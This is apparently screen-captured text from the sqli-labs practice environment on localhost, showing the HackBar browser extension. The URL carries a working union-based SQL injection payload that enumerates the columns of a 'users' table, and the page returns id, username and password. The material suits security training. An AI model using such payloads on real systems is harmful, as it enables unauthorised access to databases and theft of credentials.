 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
Elements Network Console Audits Sources Performance Memory Application Security EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://localhost/sqli-labs/Less-1/?id=0' or 1=1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name = 'users' and table_schema = database() limit 13,1 --+